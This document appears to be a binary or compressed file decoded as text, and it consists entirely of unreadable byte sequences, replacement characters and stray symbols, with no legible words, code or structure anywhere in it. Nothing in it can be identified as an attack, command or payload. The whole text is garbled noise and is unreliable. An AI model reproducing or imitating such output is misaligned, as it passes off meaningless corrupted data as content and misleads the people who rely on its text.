oZA V���M+��r���51�ɠ�hc�v6�KT3pY���1D����jg���97�wƆ0�ANVS�'s}?�'���	F܁LC2,ơ���T���p��m��.0ب�H�bmfh�7�J���*���Q�`Q���qK8ã�IF��d���n�tP�QAG�ԡ\�#� �	�	� �h*����bїi�R��C-��B6Rzx�@��L�ݦ��MG5[�c�ps�� T�& ���/$$�9�݉%�V��������<m��m�0r�f���Q�W�@�Q��f ��B�������AE� �>0�J���� ]zA�Z�@���7Rh����36��K(��"cx�pK��|$V�P D
B/�P�¢�`HP�B p�@S�	�Z(l`�aaĺ�R"�X�Yƍ�m��M�"��l��P�M(��P��¡ �J[i�üQ�dА�F���6�  7:�� 86D�#�CG� �?���a�6�-�3h#�`�ŀ��  ������m C!e�c\m �6,  m��7P
)�ۘ7n\Q�h��
��@a(��Zy�E�և��*��.�0�
�A��@,V�*�~'��! ��a�p܇ԉ�¡�a� �{ܥFVP�������.�������87����a�Tl%��ۄ��M�9zi&�E"Zr��9�����c3�t3G7�Wx0�R��] 94�1/-��N������q(qa΀�E;\���C-i̛�2G7l e��_�3~�;Ц�)"�g�e_�f3�TL#�S���� �q�ŋ�lvh3�wpc����t8s���lDB49��`pRB1Bvꀐ�E@n�P�1�S��4�9o��3X��N�D�ƁF�_CT�;Q�X�5X�a��)�P�� &Zht#���`>.6�c[T#��G�@�����Ç���"�"�	�~�P����@����&ic%1�8��¡�_�pa�F�� zqƛ-*��AG	62R�7�0�&Æ@BBF����� @� �!�AA� ��CÈ5�C��@a�7S�(8�@ �K��[����k R4x#�  PT�@�@���6�W� H�2����@ˇ� ���0�F �
,� �
BaQ���7Rz�)���m�  X�D£Ê�� 0�a �D)� 0P�-[�!�� �GQqM@��  B ,n����IiҘo���5��AQ��4v3ʍ�K;3���;��C `�b�����4L�x%�`�x���ڸ��au��"~�f>CKjJ��tӇ�ha'u8a�g�C5�ݡ5������ƃ;���y�]Zl�F΀y��sㄤ�0��nS����;$�E��.-��n�(��!���hz$�8����|�A8��H��l�?θߔCB���	7�p���a4CGrXv
��cA-
	Z�0Ȧ��	�&��"���#� .�@���2D#$��МC�;���\���8�C6�a�	��M�l�7-xX�P�1!E�כ��x��œ��͡�A#�EA����tDÒ7�8 ,� 60�Nf�G2�������1��N(�$�p�M���X �q ������ȸ�
��-��#�s$a	��M��!(|x���L�àp��~�`*����!��;��bm@� Q,���ܦ���͊< nHZ	B���a���7R�Q0  �y=��чۀ��@��-n~�^  oz z�.�`X�vI����m|R``0P: �O���^*��A0 :�Ƅcq�& �@ F�![#���� �*��&$8"��r H`�Rvoŗǋ6�qhE���@0$����n9nN���L�&5�8���À7�F��<\�1�Ӂ7&<4&�rNa�#��^�;�FcD�L�����у�\��^��J��乻�1F��b�
���<�!ō��-c�mV�8���p�8�n�@�ʺy8�\ GkWj�ql����\�d� 4Y$�	#�T�F�|X� P�#�\@�!�a�NP��Ѵ"�	�A��Ɵ��Р*jZT�
����\ ��h��'qܸ�q5C�C�#�&D ]&�P=��FGhr�����������@0�M�=� ؉� 7��6P��X�_8���oNh��랄o��3 (*��21
�.}�ʀ
�U�x Ah���:��A� �ADm�#@M56�@!��h��cDB,���7\6(X��m`t("����n��	����GE*m�K�p9����C���K��(P$��1��ǈ�lÇ��h�j��34 ����C`p�Gh��9f ��0$W@s���F§/��jS���Z�nn��X8$lC8qS�J6PnO|��[�6�rA��\5nW��@�T`j�-;�b��i !@4l� ű�R
�I��<�4,a(��'��萓�
:�њ��o/��/����El ��t�MZ���K�0��r��i�.<nnFDE�n�ar�Pʦ��|�-��\�)--�L9��p�t�Jk��������/g�%�I�E?��h�9by8�C/@^����.�<�c9�����la�-�/ׇ7�ͳG=	�iDY6dF���'���`J4IF�(~�8�;��
�	�`�*�Zqb�-00$t�$# ̊�������4*�l%�E��Ɂ�����)>t��t(f�#���n�c=� �P���]�Y�;͏>�9-��|�= �0�EQ�A (�*��a'v�����/��q%o 1A��A蛋� �L�0���7��Ͷ��p!P��lR�MD@'d����T֍�   �B���%���A�il�@�	n*8�MD�Cq�1Cn
&lq+>�0�����0j�fu�{ L�<33XRzqиM]h(F�
�bϗ���6}��l*0�!��OZw��FǭW�� @q)��Bjh#G (����a����7ZR�hq0Z|z�����8����B@����:��@�U��5U��  Z���a��Ќ���p�% ����#��9ܘ��b�f���'fz�0�5�������� p��_�E�f;�K��F�
hz \���Z�7$zُ=N1,]���͠,��a@)A`lg�-����ыI+c�kz����Kx9���#���,g.��Y�7���@�	�$PlQm�"h���:B�k��#mn�(�M�!X� (hx��"�d�	N��0���c�a08",��C7e�K��60:¨ �b߼�$�Hї����m�;4�C�$��G+ ��HE7��˸ٍ��cg~Y~�̇��6( �A�m;	h���& ��M7`*R�6\ �o���&B�G�&n�p��
"�yC#D�nd`1ԍ��PtS��cK��PD!Qx�M,�x $Ӡ�W�FІA�c=d��C"�$l<)~�h� ��c	s����cE3�@#�
��X#ژ��D�F��6\�и��A��Q.�L-`� �;�5�w�+�����˃�� �qg7�֔
�mC/���@p���
q�D(  )�O��o;�^
��4@�t��mT�S3��2� 1-�a
^�G5	G`�[��(���P�Z�d��X%�˶� 8xS�lz��t�Cbh�
#o�����Tt����9���6��3�9��c�	ہF�X�q�l�QFD2�h	�4��
��/4�4b &
.�c6 j�y;�aq���������NCq;��M�G�8���&�"/��:Ѐ�и�t����	p�y��pm�x��9�Q0�dbaP8)����T�C�0$����ȉ��$�{����H���H}3��6�H xƣ1 И�"�6[�a���0Q�!`�0����
��ġ�I�4�؀#K��x�x��	|������������A�`��:,�. ���Vh h�oZ � �A��l
"
̨$X�p��A7MXlQ�O�B,y�%�`��(Z"�F �e�tt��B������lB�ME���x�R1��b*���á� 7F�(`@�cB����#�}	��1#B�h0T����B�WP_�C�6��Ƨ]qw69#}�8�A�2�"�M��A`i�%`�yj4��@+���ҧ7-�:��08$x#�"��P`�p0n�K/��o�1� p�`n�,� xC�A 0���iG�ƻ�L��UNG,�DFU�oK6���bMm�����(��f'��R�b�v��8r	mC����/��� �����0�VZ@ı0�7$*�f�0mZD����"`!<������,�n~���n0 ?� �7p�ͥ|2$/t	� �ӻ�}�u�B��� ����O�?�߾C�@ @�s�� A�A  �<q���#��痷��Ѳţ����qk`��-.G/� *Lrt��� �>�����W2D3n@a�BG��ႊb�`P`m SQi� 4�N�t  ���Ÿ��f �,�G�Z(u�!�Y�3~��^�t|t�B�ˆ�� �b���2��65���0�le2+�xÒ1�ɀ.<\�	R�޴�1`�6E6R��DF���Dq�������QlR� FC�2\����Q����M���Wh�EQ�-�1(�04�����FǾ,��ã��Cq,�ƶa8Tʈ��9�a�����B��a ���T/r��b�!��\.��@�p1�/X�����q������;l|:�x�_i���p�������m�J�Oey��K�@ �r0�X  Pn�jV>�˹�q����o�	 @8j,6��'�$j7D�ĳ14:Ԓ���}D��TaK?!�c(
:�q�k��c�B-� �N^Ƒǥ<=�7T�!^�$<;\\��/���&9��0.�0���E���w�j	mX2 �ķ:������
�w�w9���qA����柝�|�~���\
�@ CB �0$���č-RFG�a#΋	�6\A���`@"�(#Aq4 Ew��
�5v���ia�`8��-���7\�q	ܜ� ��$' � Q���=4�f.�,����a,%�����t �m��r��x~����S��q���]c ȝY+�06�� ����K�� ��  ��+D�&��b�gp�H�m`�l�	y@x��(K�P0p�F@3:�" �!a-G�D�0aF��P�aX7
��R�7�f(܈�m4,f r�`("B���hq�6D(��0�@4��@�A�QD7Xh�n�aP���n���  $���6(�.Pt��",�	����A�AKk���Aa��s�fD�O�fn3�80�t���ߴ�P0t�E�A`�F���F��t��
��Aр0h8 ��k�-5�2 ����ܖr�{�2vp�%Q�r^���t�x�aX�f��8P����*
�!�f ~Y@A4W7��A�+�m$(qȒ���j.�9./���������bf��+�O�ݱ>�`�
�6XP��Gw�};�7䫮�!��N�o7_.�l�J�;���X2	���`C  �O}+޿�0t�f|�3a�&Z�����YB�c\��d&�X�J��)�M/���
FCgH7d��A2:*��� D�FEcC��p��,6�1��Gi������ws[����!�D� ������x�n�~Q���r*a�3P 8,���Np ���
7&&á1�8XdB1S� Q���Ì�y�H�f�AРظ�:�D3Z0y ��B����pp��H��<*󦖰Yl2pӑ0�'f*��QËl\�B(�Q�7 ł��8:pc�X0B�b�H0V3�;##���� �Q��ǺIXp�(b���"���o�h z�q#:d�с��Ļٿ��t4\����}n���6%�@���[{�m�O�`�y��`F�m��0@��l�F
��p�Â7�8�� p#! �!��� +:R �@Ի�8�
�&��*�`��1\�D���� /�b����@ƕ��.F��f��D�k*�=���l��!������ Q���9|�f�I�u���S�[˧A�@`�7�`A� Р�!�P��M޺� H`_%�h�j��g~�A��������o��B@��G6��G��Q���B�GbZ0F�Ȇ�Ƀ�F��ƣ�a M*�p� le��=m�X��I읶�
�m0fx��-Z�`37|���1���k޿y��E���Fhp|��{6?sxg|ps%�o�7�NV�  hppX@�;�� �� Hd�����GE,/��H8��p�����*d� �9����Ѡ�h��&�LDAĊac�`�@A�q��n.�����xXl��/l��F��	�(�� ,H� @�(l@ �Q0�6 A@�`*����8z���KC��+`X��DÝX��H�cB�����a�2P5���a�qg��� �@��p�#�3i�E�C�ہ� Pn'8�qba� �P <0 
���xp��
nR>]���j
��*dob��څ� `8CX�U�9ߕ(j�t#�7ظB9�x����V��v�6��/6 G8��P����,��vÍ�"�F�r�63��Æ�8j�5�-�Hx���T���n��'�  �A4p 0Ȑ PP�_�0`�b�?��1ߴC �@����ߚw4_�HP�$����7�؉� �G$8��~�5}�ݲ�
0A����q��v��&.�A�ӓh`8��(�A64�'-T*��0���A!����r���h��d���+� B�?����a~�u��V�A ,�X�p��5l v��@��	^ ���!l +���n��X�0D4 �04::"�:�� ��+����I3dHlӀ�c���`4 ������G 7�І�K�lX�TT�(�ʺ�1��b�8�b;Ei��J�02�0t�h� ��Q�b���b�0�h�mjt ����ܸB�$�1�Ơ �`!Z @�C��. A`w��ǁ��C���^ V��H��
-btX�F�m����Aà�t��;1F�l�~`����   + 7j��>�� �F
�`��o�C
�7��� ��.j6�̚|��6GQh�GpO��� &��	T �u� �a�~��q3ݍ��	�А6�+��]�pc-l�@�\�k`�`� �!,R��a�X��`M?$l8l'ḭ3�+�����h���� ��[786$��@ 0Ȑ!����oۥ�Ư�!(�[�.mu;��������Nos �!�!�!AȰ! (��A���!	�.0�@4��T�с��8ژJuJP�4�`̱B6I��M1�3N�K��(���Ә�M�D�|�MX$`�{c������K](h��������T
�X���^���G���/�g�6 +��ō�����
(  ���@a��ݱ[��Бl, ^#2/��0C�M�(�	ч�! D@C��X�M0R@:���P6.���@���J-W� �����E����
E��u#␊-I@����$�f B�c�nԐ�1!�P`�Fn�	�C���I$r��2���6��6�F/�<�� ���5i��+} �G(d
���!�A�C��ah�A�]??0��p � �@� P  ���SiT��+� `#� 0�а�0h1�.�	M>���?RL�h�� ��%��%�ZM�?���E�V���^o\
0;(r/�e�a��0`w�4ZZz�F�0�i��L���������|���颜����a7�P�Ctj��ɤ6 �A�(�!��6Xh����wwzX~�An�w�P�S�$W��x�_�H4(���A !�|�~��H)���Ѣ�B��<°H��(��c�F���p1@ʄ	Q��A4^tpy��
�Q:Z��Q#���=X
Bǀ:��0/hI���|��6T֍���a�����0 +hL���<X    �0�"P  (,�t!�bE�A7X�x�
C(0�$1��� ���,j�4 �ƀ�G�b	�
+��(���q�6֒M+X�����ʹ�񣁋nj�M/{��7r����vp�1a��aC!#�-xD6�TxP!�6g0|�H�ذ�<�l͋�P`s�\`�F
��oR�E��耡0��xx��!�`�c�PNP���4t�)��5B ���:$���   ��p[���6�  �m_��
B�! H h� ܙ3�M/�JC�N`F�e#e4B��	XF� ����	Q� .�6c��r <�t��=D���D6>h,��C\H�1�a�;9�h��
� 7�Ÿ��xּ~`��򺋭�4{p�N��/�� A�6Xp 0p�6Pnm������r���U9�O�nI �c���_qzo��r{2����d�����> �!�9¦7r ����͸h(�p��dԼ�̇xA���p5:���`� �'<�4 �ܜ\^��"�^:��!����?��&�r)?�����£�8X�x��=*0�~xψ+  +����gw�7& �`@Xx#�� *��C�cDE�B o*<n�6$P�@0d�
���
CGC(eC6Ӱ`x#m�FJ�A7c�7\(�p���`)%I��9��A�.��2/���E16ڨ� "oI8���<<�<�<9�q���dx�ՙ
�A�4,R��P��p4^tH *aL�<�R6 �:: �Q�!a?� �@ p Bp��X� 4 ���CA h��h1 n�9@+ �G� (  �=tCŀ@h}Å ��7��)X�3�mC� �2j�G[���3�@y��f��e6q-<N̕��Ѳ��̣c7�2o�8���<�\�J76K�1c3N�����pg�<�9'eN�~9�;�f��[��	������c�lB��5�0[S(<X�p!,j��h��˛:��=��[mqkֵ5�}���;�q_�!a��f��S2��Uё슛�u@#��rx�ʹb��-�Db�s���FK���v+�Ni�Z�bL{Wʋ#c�UZ,ؤ����![���1;H�֞;$������ut��0�Z�g��q�+�ph��������	���&��He�j��R+s�P� ���� G(�t�Rkky��j�1H�EeV̔)����:�m;MVhDy+)�+��Բ�&P�R�����ٱҍ �
i�͇7W筫�Ƥ4�gV��4X�:5�<m�zk,g�,�ya;�q|���Gs�)5s��%���N��U�T:-��]W�E����&Ӎ!�М��b0=�3����l0�ʶ8�Iԭ���˶�X�fe��� �.+���i��
T0�UM�����C��0&|�:בS!lӚ ��X�� UbO�՘cw,��X˝�l�X	K7���αz��$��Q�����A�c��o��'��,q�='��.ǣ���Z���p�<Vf�L�
��Z�FK��	˖2TA!85

A! 
��a���Ӟ�V�����|l:���)�y����Ȝ�ͭ?ˌ=�L�b�qR��j0W��Mx�?�9q9e#[�������˰I�6(l=�.��"n-�3%$MޔB;c2WL	HX�Ƶ��j]�,��+!������ӽ�g?X��o���b(�KFǱ���ƣ�r�R��
��@w�i�!�Yت�n"�����7�q��`B2�c�A��8eXYl�r��"�h��$9a�)�cMS�q�qa:��e\l�B�C��Y��k�1"�6����M��ZV���ء���'o�:�mk�K�`��Zr�a(<�1[�F(�vfu�5����;;����A H��i�9qgd@.�x��g�n
n[�G2��T##h�<
3�ưƍa��+'޾�p[)��(��B�pgC���]1D٨��mV���X*��uˬ0A���}+mO��nU�@�)l��� Z!BG�q�P�m( F�x�:�6]�l�&^6���X����t�����fL#���G{�Y�عd�1�Qxnhs��b2	�1Ņ�GHo�q!�ov$L-6ˣ���P(88d�##�����t�=��p{�e�v�߷��-���6��-��˧]����u"+���9��b[[Т�������ͅ�k�Y��ì��X�0�6ne;�N�H�GP�IJGF�A�W<���]˵�����'��F�ȴ/'��x�9Ywmlk*n%W���皑����6@��>j�ڬ� ��28;�Xl�R�B�{L�B+	6��(Æ�(&�AI��	*�zbF��b���(�0ɠ��K�Ȕ4���a2]9F�F\�h<�V���0R�͍Rґ9�i�7!A�f�����lZ��8}�S�3���I9g�2�H�? 2�mZ�^f�� 3{��-_	2��nF܀���&�1 QF���0k���ql4U�1 0�T������+TEJCL�7.��h*bC��#�6�Z!K6+Q`��ڑ�V�D��a{���T�wơ�dj�	Oa��pOb��UK�v����G7�e�r ��Hٻg�c�ǉ9/j�9�������ҚűAb3(�Lb��M� �`�AL�ZNnve7f�D7
��)BA�G�S�ؼ�C��x��p(�R����xʼ�PN���wNg�[e2�2����K��!
	�.t�Z��VhɌv��ՅS��2�].�SH���X~rxS��NgY!�%�$�m�λx�(o�A;���]���Nxs�9t P���L���]�kG��`������6+���Aѝ�h`�A��d����`x�*�DM
j�R�60�z�9:�D\��*k.�[2���$|1�)12��!�p[�m"���5�o
�	$�uu�le��ƍ��60Fx8	?)��H���&��4#s�t������p��L4�0@�ig��\�����q`FL�&W�JhƗ`�g�X1d6e8@C	�`�RO�'�D5li�W�6�E(ԠiP"l�N���TD)7�jep�DȪT
Cۋ��y�u���g?�� Q�l�J��*�+J� 2U����XV#Aٍ��ld���N90���<��	�`I�d.Ƽ���M빺��T"֦Ƅ�Lc��#�p���&~�|�<�����-'в��7����B(8 ����cS�E�!1�?n*�
APN���L"��8������~��՞3,��9���FYŲ�
<����i�]N�7K�bv�$��lȊ ��l]�Ql�ij�C�SB�d�c��8~�$�`�\���z��#���)z�hf<������*�
���H�FU��ۓ?��s5�a������2�wP4�Pv�;�Gcʏ�`�%ӈ�x�Dk	��8K�쨀"�����t��X`BO�5�6T;�@b[�m���YA32"4�4u���	���	�p ͘n
k��jkX  �+�t��#�S.ހ�����-ԱF@�&dK\�D0sR���� ����1�0��mW��4��9D�4F)�"m�t�XtY�S��'pD�1  :0�� U#���0Qj��JF`�\Pc%���� �*��0J,�p��Q��@�ad(�bЦ��R���_���W_���W}�C2�0��T�m��5�z��
#�T0����<����g����	Y���z�ٿ�{���su>���\J�f'�se\��70cm֛��^)�.��MbQ��92���c�qC�/�2�E��Iv��p65\.�.۝ؼ����KkFk�T��j�C0������3��h��.�2�Lٖu�NW_�*-�4�U�57�Ǻ(����*���찀ؙ!�X@4��ȓX!̱i�j����Fpy�����3)�o�T�O�o����r�7�0R����J&��<�X���Ʒ{�	�*Nn\�`����[pr2e  \t��B͊�wMlE-k	J�0��)��d�f���cm�1�h�v�ɔ	i�@�m T�R��Ehxv��o�%C���j�-j�q(G���q�U�`Ӭ�[�aV��'f�OOSk�&[��P�͊���9��+r8���H�I���x�ǴxC��]��H�`
�c׭oi/f�sHS��F�q�� =��&4�A�-�b�0�[�����1����$7�v�[J[Oˍ��$H�&� V��W�ѡ`��(UvJE�T0�p&�5=�ð��D� x�����;�!rh�©��j�P�$ \23ڱ����A��wv.{�4��o�ؓ���d�yD���F�ű�@J�1�͹�H����E˼�ô�U��ى�l���f���q�r�q�A) 
�AaC�4��I�A<ә��g�J�q�_���m�Bȼ�����a[�N�4��L��O�����~#��fJ,W�Ԑ�f���P��4D�s�c���N���l�G
3����>��[�QN�76�K{x��
�%�OCF���Lh�h��l���J7W㦋��uu�z�ٴ첤�:u'U��cEw(@�$�T�!h�RP�lJc�;w]�2�\t+$X�I�f�<y,FP1��I��&�j��9Gۼ������A�Qw
m4z�aCd8L�����Zq�l$2.�M��R��,([`�2g������[bH+J��fV��r�a��$������WՄJ0İuĸiIe[�̌��)�`���%��"`"���V��JW̎�l�Z+�'��2���T@q�1QP�֦Y�K���V����p1� �xtS1J%>a��Pb���2 ���?��
#�SP�x۠?5�G�Zs>0��ASKw�
�x3��� rи���e�Y!qP
�p,nV��2�	}4���h��"�8ľً��a�w�o�&�,Բ��c�dq9%�M.�D����� �����1�O�=�6˱�k�ݹ�A���(���Iӑ�)�tt;dq,�v͖��1� �C6u�Vw�h�IDL��y��	x)b��U8>т�g��g���;���|,u,�TWt�6W"��:��	���Lc���Q�`���6��Vf����Fl;=�fw�����P0��*$��r6� lk:l""JmVq�rf"x||��$h$Z�	f�%���6eG�M
)���V �
T�i1��4��l�x�4({�&�h2-����	¼�1泎M�����b[�q��t�����Ux$
�6a^eklic�`�y�!���i�r�wA�PQx(e?���jȦś RZmĦ ���Ñm��	)��E!�7-@AV�C�b�D�GэT"�iģ�8s�G���B����S¡�F���!8��7Y����)�(�R={� -���?�L̞��dβ
� 5& Dϱ�K"p���K��(�J�/� r��5G��QXa��Xa�Lㆸ���C�f���X6�	6�>�qٹ��rp�7���ʬ~�GA�B���;�! y�/��K1���xOs�8_d>�F[�v�J�[�On~���/�� �B��d��V����#V����YG�Z;�5+����j.�Pښ�de��U�ۊ�V�i�G��@��>�֛��� �ZlJs(�+ґ�(ڙ������m���F����F�VH �P��{z`;a��N��~���� X(ݬ����{�q83�bKr0>���&(�㰚Ö�e��nZy��h-l=~+��F��TJ˒�h1L?�(L�2�H�Q.���H�32�ے��4&�O��Ҝ�Վ�vĊ��L��3g 1�3�#�P;�o��1�M�8<��XC���Ư�n9�c��(;u��9�l�0=jM��D8
ؙ5���c�\a��^�}��"c,��)8xJ,J�)l����K�u'C�N�T�6F1 �͗l,� $+�6�Xk�![)J�j*�����O� �{�_��~��<?}T�7�]3O���0h+�T�e!uU@5\iU{Y6�8W0��;���XPC���ND�@a�,b�ɇD�*�6h�{������ .},��1V���Q4�(���\�;����Iv�����8����<��.�x���L������� ��6�l�mۿ�J�[���@�H7#�C7 ���� 0���Fe`�z����I������Ɇ,������3w��_��)
���Z���Xn���~����#vX:��� ���V4�Ef�`�lvmגx�
��n>�c� `�%�"[gc��)�5�P��jO<�����69��tM�B0 e�l�ڋR��KA2byS�.+�hz<j$��Ɨ�L���x	�"��!�j 2"G�
[耔�(�*3VC��hJ�T6�G�a؀6.�$�+َl�h
�bvh��:��q����t���)0��o� !h���9sx��`ӎ��k>W܃�ʛ��3�����14���[�&�c�Db0k2q�el$+ �
��VC*�Rb����~$��P�`l�~�q� �@�M�� ڀ�QT����ds��)�T 9���N�ޟ��'���$���;o|p���/����Z���*�&�#�q���9W�M�����ys +�vΗ6˾Yo|�c7'�B� 6��̣acrs�}�q�s�e���� ��{X��/��6f*���D�p��o3j�DÅ��5\���)��7?�yw0�	ۈ����f���o����.!©r{ :�t���̒�$��ҶO8s��)���X�8j��I������P����ʔy��=���{�$�F��6�iڵ�[7��Ц�h�j�\����3���*��hSh+4e`��J[�j�(�\�x�bageE��&����f�jT�;;�n(��<Vl. �)Y��R`8-�0��rHR�Rh�*VlV+7-���4HyӴ�`JTyC@�q#2�4[@)�B\��m���M	5n���I���!8D,��ё��pF�NM�6�-HÞ(n�h9�m?\��DZV1�1��c�����ٽv�Y���'b쐢s�
X�@%�9�W�<��1d21�T�~!H���5Zᱚ 3�M<Qu�1�p�"��<�0��ڔR�	� &�  ��*X�ƥL\�������_/����C���w� �o��j�dխA�[�8��j;�G�zO�Pr�L�~`L�#l��.4�X�ܲ��(a#6hZټ�Ƹ��`��<=�Ƣ�?�9��������b3֏݋7G��hA�	3�,��E��?	AFxa�ri��}@�ׁr�[�Vg4^7�@a��r�=�(+�1YN�]�Sd�����fng��H0;A�`�ѹ�3y��y��9��i����bl��jK��f"�h�h 6�6`t�1�R��[�)�A��[�fa��T�H�nt�I7!�k�ͭ�ht�p����/؅�00r��u7%�`�X9�n���L�h0S��e&�H�,F2����<{9��v� �5���0j]�y�@?;a�x��ab�ZVx��ik��1�`StfI��c��1��H����h��V�
�3r �UK��ԃ�j�ʻŒ�X���4%4��!yR�_�
F�21��H���S�v8L7���a	c�	r�ꅣ#�0��S"S`2Z
p�j���`��(l*@�<���[���;@�62 �m�,�F2��ּ�٫� X��׿:��V�:�� x�u׼��V���s��Tϙ���J`@������d�ז��4����q S/9jN��	/e��c7*X��8��8m��kǼ�؍>�G��@�J�M�o�X�b*'���w�oͱNћ�}]���7�t~{��~����ކ��l�э�k��8]�� ��BG�c���L�`r�Mk+�ħ4%c��_0��v�g�V�R�6˪������3u��y�ٸ��[R�('�ʇh�h 
A0f����ڎ�E)���]���F��J#iD��@OpH֑±Mk^�m�,�9u�@�-#tw��(+����o���9�LΠ6��4����D�Ԕ�t�и��V��k��3�z\�Ċ
d���j'�2���Da�If�l�ȀE���ʖ�b���3����1�
�ps4��8?���$����c�r�b�0ya@��z��ɧ��,����a�0F�|�8,���'3���(s-��$07`M�ְQ��tfgF��4`�7Z�լP40��4գ�����Bc`��d&����y�rӌ�1��3a�b����	J����7�s�@���� ���	 �y�|��!�=Ο��_ ��+��� ���![) ������j�D�W�El&�X�,B��K£�`�Csl0��������a�#c�nv�6���Ma�`,1��d����>�7�eW͎,�d��>v�+Â���PGC (2�S}�����|
,g��0^?�Wm����Ń0]���&���g�)І
�b��;�t�!�z���� ����h�̶"�Lf��2iKe�E0  �  �2�m������ZȪQ2X����o-R��l3 ��Ÿ-�b�[��5ko�f2��'�电iI3�Ό��P��(1�鎫���e��Y"�di�V¶��,`��-�q@ Y+��&���0�B���K6����VfN�L܈+�,��v���yQV��C!�ڊxcP�����c0c�	Y�EI�1cR��.,c>c2��HCc4�p��:�B[���ҍqHef��J�SH���vJ%�8�T<�p�5���Pd@c�:�J�o\Ͷ{_�;'l"7]��c��I�>��!�+@��׿�	�}}���SF��޼��/ ��>��]GA���g��[ �ׯ�v�@��E +&A������H��2��'o&a�f��1�ړ�؜3��nP�C��q��B�@�zmn8�X?���G�"Ǣ�q���e�)�c�C,K73wZYlr)� 

e@���tF>��ʻ�-�pݗ8��O�U� ������mt�ұ��u��2�v�R����[X��`#]a뗳G7��7�M�I�;V���(f��t+�)�,U���

`�a"��K�(¶��ߎ+�l�DL4�Q�SҖ�D�BE�#�țSp������Ï�1�9o��g��a��B{E%��Et(�����E|2���őSKQ`���a��Ee��5FRc�09	��B!Z��c�f���`��Y��N3S��@��"B�͊n|��ɤ��Rf���P��8#z0L.lc̤�3�I�gl�9���51n<)�>�,M��B��H����|J[!��@q�9 �����!<
6��LF ��%�Z�b���	B����777��y����rZ��eiD������ `�`tS�a�f �9_o����g��g 0_p����`���� ��9����VJ���0lZFͪ�Jلì�z��.W����1jڲ��`s2���etٽ��gZf�},��E��)�rl�%ks�\q�{n���Z�yvs�%B�6)';G��覍
���A�M�t��!�;�O�O���@(r�w5:n����(M�4��( l�(�"^M�k�����p�F��-!<��XxOK���VO�;�d``�m����0lK����`�fk(��-w�#��`<&/�6`�no	�����ʶ���׳_E�@C�P�;�����nhC�lH��'c�d�d�4EF`@��0q+V[�$Ukn$���i��S0IV[�aK�؄b����6#���ys�
�L�f a�qlöG�e�6˸i0�����@qh:Z�<{��8lR��k�<y�ʙY3����Y��e�����%c	���NLC�#oq�B���� ����i�+nG�-�p[��t�,�j$ ]B�D1�y���:��xslJڱ�����3��@7�����:lV41�6�K��87�~��7 N�������Ϯ�p�<�>8���y( ����/���mh�J0Ʀ��-P� �9��n�86;7�����;`1&y���r��yr��#�1�����qu�d�{Vo�~�c�\���݈q���Y�A���ؿ� �2Y^����G;6���"�P淥���&��\7� 8�s&E������ʱQGG����EP�uq���s�y�����ڷN��p��o@��K6���b�~��=1�Ўr�e,��AL�06(Ac�^�֎�@C$�h-4H��@Py�1D�F0b[��r�Y��s��d$* L������fŨ���7�#��7o�%�!�ְ6��#�,$C��:�V��i���
�
�Ei�M20$�[�I�8r���-U���l,4����l�nVX0 �a
��O����Hp0O�s�'/2кc�j�(Jf��AlV9>i'ƑK�Ba���c-b�HAq�)���0�y"F"�����=���\��Uu)3+\������a�l6,Ʀ]�Za<)���P�F4`>�gb66�
U7��rK���Ϥl��_�:���u��Gm��M͂��o�v�R��'  ��d��'b�BHA�� �a�BI�bL��8��e�91���`,�чn��ɛ���ᘚ͠�Mxd.�}���˱�Xl���f>�$Z�h˪��E��7��ٹg=��.�2oB�h�fKq l�!�-,g�CՖ��7w]��p�c���mV��١�S7�'ё��B�i�~���>ιu��UȦ��dVᔷ�6�(�P��j��pɦqx����7�N���a;W}��������:W��_H`I��*S6V�Q2 �J�tĂ��0�ǊP\tdc
�Zm7���L]Sǚ�<��/���
(<sIAI�2>ʬD�|n-�eڊIw]@���S*  e�fE�Uf)�+d���mؚ��E�t�fY'F�o�*m�h���|B�q�3d���@)�]�������dFt�Me5n!��9�SYM�x���z^�Fz�d6BOǐ2�V[����d֎�)��X�8�*�
I�I��s�0G"<c�����ף�萑 0`�\�5sû�@݀�f=�%�L�����(�1á��8l��'5-e�����o�_�}�gEx�٧ |��]���Q߅�Q �R��e�Xð ��Cq(	�(بU�a�V檉�����?fX.��&�5�mj��ޏi�ڳ�<&�n�˲'�<��q��L���ss���T�#+܀`����rS�B7�X`�l�4�����[#�h���h�؉�ẗ)[G3x�)�5� � t�ґ�R�l��LQ�K��g�i+$�C�0��Q�-%��zk�M`Zi�r1R�C�]ƍ;i���:�X:�,���s�Ɓi:A>�l<e+����+ްY��H���i�
[��7*݂$/�"	6�媦����-/`��k�"���������pZ��@��0敷���#ش
�2�;��
kt��& �r�6K;���Rd"b�����Dc2��!5ZN��c<y3��ְ��\f?��Ej��v��,���.(�{u�z�xz���X�Y��&��8���SX'�#�Y
)Cn9�(���2����Vc�i�R�`1n|-[��;=�����XGZĵuv+鴴���O	!�1�i4�G���� �>��Q�F���߾���
�i֙ �a������*��v�g	�xj��س�^�� ���a�`2`�0jZ���i���c�nvJ2�Y���,����hc%G�ݢQ��x�{  @,�q�����8�8��oB
�4�1E�-��#�<�*��Tn��O%��c�ч�Hv�Lp��@��Ku6n�e^sy�c�L7�̒����Mb�X1�!Ŧ�r��0D�lL���ۀcDAh+`�M+l�KSf�1B�]y�z��J�����Ew�.�)"��Zڸ�t�B̌�Q���� ���&��
�q+�Ȁ�	��e��g�xdB�X�j��/$m��b�V#S@��8c��ʆ"Zg��tP\��P<\dk�(ٔ���|�9��f��&dB��Q��b���q(0_qkk�0I�W�鄒�jcf��b(�����ڐ� %G�v6G�S� fͅ5L3{��"�k4!om�)6�D	Ɠ��<�xC
aw�#n��-ųJ��xB��5����G�c��� ���i���@GqC(���4�<c92� ��H�(%<�q� S�1�(��	�~�� h+X��Ƕ�� oX���/Y.�ǩ�r���_x�������%7 �\m'�����%/ <{���Q�k�@0L�p�l���(�n�\�"�i06��)gG�� `^���X�q�E�Ao_�7��b��K�`��H��N4����CP٘�p�p��`�=�+'c����j�[�m�����%�{r����5w�Y�4��|v)�ґ�8�~�gh,  ����Q	!n�(�[@��[ rak��0Z��L;��VaiRe#fۼ���S"((pY\��|��h)� �bR~��,�ے���E-�@-������,��m���Ue(�ΰ���f"`Z�2�`�%(3Z3}�Vb�T�Ӗۆ�hKG��Y� �D���P9�0,���������A5��3��Y��������R��A���~+��2�9�u�#��o��H7����9>��AP)cZ���|�mp�Iq[��',ӭ�ь��8<��af
